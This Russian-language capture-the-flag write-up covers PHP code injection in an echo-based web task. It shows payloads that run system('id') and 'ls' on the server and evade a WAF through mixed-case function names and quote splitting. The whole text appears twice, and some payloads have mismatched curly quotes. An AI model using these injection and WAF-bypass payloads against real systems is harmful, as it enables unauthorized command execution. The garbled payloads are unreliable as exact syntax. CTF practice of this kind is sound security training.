Привет! Разберем решение таска Обходной путь



Функционал приложения php функция - echo. появляется мысль о эксплутации php injection попробуем вывести phpinfo()

Сработало! значит попробуем выполнить команды на сервере через функцию system

echo '123';system(”id”);

WAF нас блочит, значит будем пробовать обойти фильтрацию.

echo '123';sYsTem("id");

Отлично! Пробуем посмотреть файлы в каталоге.

echo '123';sYsTem("ls");

но WAF снова нас заблочил, значит и тут найти обходной путь

echo ‘123’;sYsTem("'l''s'"’);

Дальше остается найти только флаг

Функционал приложения php функция - echo. появляется мысль о эксплутации php injection попробуем вывести phpinfo()

Сработало! значит попробуем выполнить команды на сервере через функцию system

echo '123';system(”id”);

WAF нас блочит, значит будем пробовать обойти фильтрацию.

echo '123';sYsTem("id");

Отлично! Пробуем посмотреть файлы в каталоге.

echo '123';sYsTem("ls");

но WAF снова нас заблочил, значит и тут найти обходной путь

echo ‘123’;sYsTem("'l''s'"’);

Дальше остается найти только флаг